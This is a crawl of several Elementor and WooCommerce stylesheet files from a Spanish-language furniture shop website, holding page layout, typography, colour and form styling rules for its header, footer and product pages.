.elementor-element.elementor-element-8260193{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#292929;--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 10px 0px 0px;--items-indicator-background-color:#D1BC92;--cart-border-style:none;--menu-cart-subtotal-color:#292929;--product-price-color:#D1BC92;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-27232 .elementor-element.elementor-element-8260193 .elementor-menu-cart__toggle .elementor-button{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;gap:10px;}.elementor-27232 .elementor-element.elementor-element-8260193 .elementor-menu-cart__subtotal{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1.3px;}.elementor-27232 .elementor-element.elementor-element-8260193 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-27232 .elementor-element.elementor-element-8260193 .elementor-menu-cart__product-name a{color:#292929;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-27232 .elementor-element.elementor-element-67367f66{width:83.331%;}.elementor-27232 .elementor-element.elementor-element-15a2e9ef{width:5.988%;}.elementor-27232 .elementor-element.elementor-element-4da6fe5{width:10%;}.elementor-27232 .elementor-element.elementor-element-115d9e1e{width:16.977%;}.elementor-27232 .elementor-element.elementor-element-57b9b999{width:70.288%;}.elementor-27232 .elementor-element.elementor-element-5adf5ecf{width:12.04%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27232 .elementor-element.elementor-element-67367f66{width:30%;}.elementor-27232 .elementor-element.elementor-element-15a2e9ef{width:30%;}.elementor-27232 .elementor-element.elementor-element-4da6fe5{width:30%;}}@media(max-width:1024px){.elementor-27232 .elementor-element.elementor-element-26a10fe8{padding:0px 10px 0px 10px;}}@media(max-width:767px){.elementor-27232 .elementor-element.elementor-element-dfc812c > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-27232 .elementor-element.elementor-element-8260193{--main-alignment:center;}}

--- FILE ---
content_type: text/css
request_url: https://mueblesartex.com/wp-content/uploads/elementor/css/post-26469.css?ver=1765471624
body_size: 1641
content:
.elementor-26469 .elementor-element.elementor-element-78887087:not(.elementor-motion-effects-element-type-background), .elementor-26469 .elementor-element.elementor-element-78887087 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-26469 .elementor-element.elementor-element-78887087 > .elementor-background-overlay{opacity:0.98;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26469 .elementor-element.elementor-element-78887087{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 20px 0px;}.elementor-26469 .elementor-element.elementor-element-6cf4ca54{margin-top:10px;margin-bottom:0px;}.elementor-26469 .elementor-element.elementor-element-468716ce > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-26469 .elementor-element.elementor-element-7d32c577{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-26469 .elementor-element.elementor-element-7d32c577 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-7d32c577 .elementor-divider-separator{width:50px;}.elementor-26469 .elementor-element.elementor-element-7d32c577 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-26469 .elementor-element.elementor-element-4ae726be > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-icon i{color:#292929;transition:color 0.3s;}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-icon svg{fill:#292929;transition:fill 0.3s;}.elementor-26469 .elementor-element.elementor-element-4ae726be{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:#292929;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#FFFFFF;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#FFFFFF;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-repeater-item-478a8ad.elementor-social-icon{background-color:#292929;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-repeater-item-478a8ad.elementor-social-icon i{color:#FFFFFF;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-repeater-item-478a8ad.elementor-social-icon svg{fill:#FFFFFF;}.elementor-26469 .elementor-element.elementor-element-1265e74{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;}.elementor-26469 .elementor-element.elementor-element-1265e74 .elementor-widget-container{text-align:left;}.elementor-26469 .elementor-element.elementor-element-1265e74 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-504308fb .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;color:#292929;}.elementor-26469 .elementor-element.elementor-element-16eb498d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-26469 .elementor-element.elementor-element-16eb498d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-16eb498d .elementor-divider-separator{width:50px;}.elementor-26469 .elementor-element.elementor-element-16eb498d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-26469 .elementor-element.elementor-element-42c874ab > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26469 .elementor-element.elementor-element-42c874ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#292929;}.elementor-26469 .elementor-element.elementor-element-3410bde4 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;color:#292929;}.elementor-26469 .elementor-element.elementor-element-2177e452{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-26469 .elementor-element.elementor-element-2177e452 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-2177e452 .elementor-divider-separator{width:50px;}.elementor-26469 .elementor-element.elementor-element-2177e452 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-26469 .elementor-element.elementor-element-13656193 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26469 .elementor-element.elementor-element-13656193{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#292929;}.elementor-26469 .elementor-element.elementor-element-5951d6d5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-26469 .elementor-element.elementor-element-698b0eb9 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;color:#292929;}.elementor-26469 .elementor-element.elementor-element-307a4a0f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-26469 .elementor-element.elementor-element-307a4a0f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-307a4a0f .elementor-divider-separator{width:50px;}.elementor-26469 .elementor-element.elementor-element-307a4a0f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-26469 .elementor-element.elementor-element-8cd48f5 .elementor-icon-wrapper{text-align:left;}.elementor-26469 .elementor-element.elementor-element-8cd48f5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-8cd48f5.elementor-view-framed .elementor-icon, .elementor-26469 .elementor-element.elementor-element-8cd48f5.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-8cd48f5.elementor-view-framed .elementor-icon, .elementor-26469 .elementor-element.elementor-element-8cd48f5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-2e1bc02 .elementor-icon-wrapper{text-align:left;}.elementor-26469 .elementor-element.elementor-element-2e1bc02.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-2e1bc02.elementor-view-framed .elementor-icon, .elementor-26469 .elementor-element.elementor-element-2e1bc02.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-2e1bc02.elementor-view-framed .elementor-icon, .elementor-26469 .elementor-element.elementor-element-2e1bc02.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-21bbf8b .elementor-icon-wrapper{text-align:left;}.elementor-26469 .elementor-element.elementor-element-21bbf8b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-21bbf8b.elementor-view-framed .elementor-icon, .elementor-26469 .elementor-element.elementor-element-21bbf8b.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-21bbf8b.elementor-view-framed .elementor-icon, .elementor-26469 .elementor-element.elementor-element-21bbf8b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-26469 .elementor-element.elementor-element-166d1a6e{--divider-border-style:solid;--divider-color:#A0AABA2B;--divider-border-width:1px;}.elementor-26469 .elementor-element.elementor-element-166d1a6e > .elementor-widget-container{margin:80px 0px 0px 0px;}.elementor-26469 .elementor-element.elementor-element-166d1a6e .elementor-divider-separator{width:98%;margin:0 auto;margin-center:0;}.elementor-26469 .elementor-element.elementor-element-166d1a6e .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26469 .elementor-element.elementor-element-78887087{padding:40px 0px 20px 0px;}.elementor-26469 .elementor-element.elementor-element-988f4b3 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-26469 .elementor-element.elementor-element-7a8cd7d9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26469 .elementor-element.elementor-element-5951d6d5 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-26469 .elementor-element.elementor-element-78887087{padding:0px 0px 20px 0px;}.elementor-26469 .elementor-element.elementor-element-468716ce > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26469 .elementor-element.elementor-element-4ae726be{--e-icon-list-icon-size:14px;}.elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26469 .elementor-element.elementor-element-4ae726be .elementor-icon-list-item > a{font-size:14px;}.elementor-26469 .elementor-element.elementor-element-1265e74 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-26469 .elementor-element.elementor-element-131dfefe{width:100%;}.elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26469 .elementor-element.elementor-element-42c874ab .elementor-icon-list-item > a{font-size:14px;}.elementor-26469 .elementor-element.elementor-element-7a8cd7d9{width:100%;}.elementor-26469 .elementor-element.elementor-element-7a8cd7d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26469 .elementor-element.elementor-element-13656193 .elementor-icon-list-item > a{font-size:14px;}.elementor-26469 .elementor-element.elementor-element-5951d6d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-26469 .elementor-element.elementor-element-468716ce{width:34.474%;}.elementor-26469 .elementor-element.elementor-element-131dfefe{width:23.684%;}.elementor-26469 .elementor-element.elementor-element-7a8cd7d9{width:21.754%;}.elementor-26469 .elementor-element.elementor-element-5951d6d5{width:20.088%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26469 .elementor-element.elementor-element-468716ce{width:50%;}.elementor-26469 .elementor-element.elementor-element-131dfefe{width:50%;}.elementor-26469 .elementor-element.elementor-element-7a8cd7d9{width:50%;}.elementor-26469 .elementor-element.elementor-element-5951d6d5{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://mueblesartex.com/wp-content/uploads/elementor/css/post-26452.css?ver=1765471855
body_size: 2982
content:
.elementor-26452 .elementor-element.elementor-element-5d466c83 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26452 .elementor-element.elementor-element-5d466c83:not(.elementor-motion-effects-element-type-background), .elementor-26452 .elementor-element.elementor-element-5d466c83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-26452 .elementor-element.elementor-element-5d466c83 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26452 .elementor-element.elementor-element-5d466c83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-26452 .elementor-element.elementor-element-3ff48e98 .elementor-heading-title{font-family:"Jost", Sans-serif;font-size:24px;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.elementor-26452 .elementor-element.elementor-element-71d3224f .woocommerce-breadcrumb{color:#7A7A7A;text-align:right;}.elementor-26452 .elementor-element.elementor-element-71d3224f .woocommerce-breadcrumb > a{color:#D1BC92;}.elementor-26452 .elementor-element.elementor-element-69e4e374{padding:100px 0px 40px 0px;}.elementor-26452 .elementor-element.elementor-element-63c27d9d > .elementor-element-populated{padding:10px 20px 10px 10px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-7397a9bc .flex-viewport:not(:last-child){margin-bottom:15px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-7397a9bc .flex-control-thumbs li{padding-right:calc(15px / 2);padding-left:calc(15px / 2);padding-bottom:15px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-7397a9bc .flex-control-thumbs{margin-right:calc(-15px / 2);margin-left:calc(-15px / 2);}.elementor-26452 .elementor-element.elementor-element-f72c377 > .elementor-element-populated{padding:10px 10px 10px 40px;}.elementor-26452 .elementor-element.elementor-element-35c1c5b3 .elementor-heading-title{font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-70e2cb9a .price{color:#292929;font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-70e2cb9a .price ins{color:#7A7A7A;}.woocommerce .elementor-26452 .elementor-element.elementor-element-79498a0d .woocommerce-product-details__short-description{color:#7A7A7A;font-family:"Heebo", Sans-serif;font-weight:300;}.elementor-26452 .elementor-element.elementor-element-528bd211{color:var( --e-global-color-accent );font-family:"Heebo", Sans-serif;font-weight:300;}.elementor-26452 .elementor-element.elementor-element-4fb43820 .cart button, .elementor-26452 .elementor-element.elementor-element-4fb43820 .cart .button{font-family:"Jost", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1.2px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;color:#FFFFFF;background-color:#292929;border-color:#292929;transition:all 0.2s;}.elementor-26452 .elementor-element.elementor-element-4fb43820 .cart button:hover, .elementor-26452 .elementor-element.elementor-element-4fb43820 .cart .button:hover{color:#292929;background-color:#FFFFFF;border-color:#292929;}.elementor-26452 .elementor-element.elementor-element-4fb43820{--button-spacing:20px;}.elementor-26452 .elementor-element.elementor-element-4fb43820 .quantity .qty{font-family:"Jost", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:15px 10px 15px 5px;color:#292929;border-color:#EAEAEA;transition:all 0.2s;}.elementor-26452 .elementor-element.elementor-element-9a71d4f{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.elementor-26452 .elementor-element.elementor-element-6427533 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn{background-color:#25D366;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:#FFFFFF;fill:#FFFFFF;border-style:none;}.elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn > i, .elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn > i, .rtl .elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-26452 .elementor-element.elementor-element-927a25c{--spacer-size:25px;}.elementor-26452 .elementor-element.elementor-element-54fec324:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26452 .elementor-element.elementor-element-54fec324:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-26452 .elementor-element.elementor-element-54fec324.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26452 .elementor-element.elementor-element-54fec324.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not(.rtl) .elementor-26452 .elementor-element.elementor-element-54fec324.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-10px/2) + (-1px/2) );}body:not.rtl .elementor-26452 .elementor-element.elementor-element-54fec324.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-26452 .elementor-element.elementor-element-54fec324{font-family:"Heebo", Sans-serif;font-weight:300;color:#292929;}.elementor-26452 .elementor-element.elementor-element-54fec324 a{font-family:"Heebo", Sans-serif;font-weight:300;color:#D1BC92;}.elementor-26452 .elementor-element.elementor-element-750f5666{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:1px;}.elementor-26452 .elementor-element.elementor-element-750f5666 .elementor-divider-separator{width:100%;}.elementor-26452 .elementor-element.elementor-element-750f5666 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26452 .elementor-element.elementor-element-24acbc2c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26452 .elementor-element.elementor-element-24acbc2c{margin-top:0px;margin-bottom:0px;}.elementor-26452 .elementor-element.elementor-element-6bf21faf{font-family:"Heebo", Sans-serif;font-weight:300;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .elementor-repeater-item-94374c5 > div{color:#FFFFFF;background-color:#292929;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .elementor-repeater-item-94374c5 > div svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .elementor-repeater-item-5273aed > div{color:#FFFFFF;background-color:#292929;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .elementor-repeater-item-5273aed > div svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .elementor-repeater-item-acae359 > div{color:#FFFFFF;background-color:#292929;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .elementor-repeater-item-acae359 > div svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .ekit_socialshare{text-align:left;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .ekit_socialshare > li > div{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:35px;height:35px;cursor:pointer;line-height:32px;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .ekit_socialshare > li{display:inline-block;margin:0px 10px 0px 0px;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .ekit_socialshare > li > div i{font-size:13px;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .ekit_socialshare > li > div svg{max-width:13px;}.elementor-26452 .elementor-element.elementor-element-27992fe{padding:0px 0px 40px 0px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs ul.wc-tabs li{background-color:#FFFFFF;border-color:#EAEAEA;border-radius:0px 0px 0 0;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#02010100;font-family:"Heebo", Sans-serif;font-weight:300;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs ul.wc-tabs li.active{background-color:#F5F5F5;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:#F5F5F5;border-color:#02010100 #02010100 #F5F5F5 #02010100;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:#02010100;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs ul.wc-tabs li a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:300;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-Tabs-panel{color:#7A7A7A;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-Tabs-panel h2{color:#292929;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Jost", Sans-serif;font-size:24px;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.elementor-26452 .elementor-element.elementor-element-6997704d:not(.elementor-motion-effects-element-type-background), .elementor-26452 .elementor-element.elementor-element-6997704d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F28585;}.elementor-26452 .elementor-element.elementor-element-6997704d > .elementor-background-overlay{background-image:url("https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/02/SILLA-OSLO-S-BRAZO-ISO-B.jpg?fit=800%2C800&ssl=1");background-position:center left;background-repeat:no-repeat;background-size:contain;opacity:0.2;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26452 .elementor-element.elementor-element-6997704d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;}.elementor-26452 .elementor-element.elementor-element-26e586cf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26452 .elementor-element.elementor-element-26e586cf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26452 .elementor-element.elementor-element-33dc2cd3{--spacer-size:50px;}.elementor-26452 .elementor-element.elementor-element-3316333d .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-26452 .elementor-element.elementor-element-25abfb85{font-size:16px;}.elementor-26452 .elementor-element.elementor-element-6efa663d{--spacer-size:10px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group > label, .elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group > label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-type-html{padding-bottom:0px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#F28585;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group .elementor-select-wrapper 